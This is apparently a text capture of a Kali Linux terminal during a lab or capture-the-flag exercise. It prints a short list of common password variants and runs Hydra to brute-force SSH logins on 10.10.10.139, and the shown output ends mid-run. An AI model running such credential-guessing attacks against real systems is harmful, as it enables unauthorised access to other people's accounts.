 /bin/bash 151x34
root@kali:~/DEVI# cat pass.txt
password
Password
P@ssw0rd
P@ssw0rd1
P@ssw0rd2
P@ssw0rd3
P@ssw0rd4
P@ssw0rd5
P@ssw0rd1...
P@ssw0rd2...
P@ssw0rd3...
P@ssw0rd4...
P@ssw0rd5...
root@kali:~/DEVI# hydra -L users.txt -P pass.txt ssh://10.10.10.139
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-15 19:12:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 117 login tries (l:9/p:13), ~8 tries per task
[DATA] attacking ssh://10.10.10.139:22/
[STATUS] 42.00 tries/min, 42 tries in 00:01h, 82 to do in 00:02h, 16 active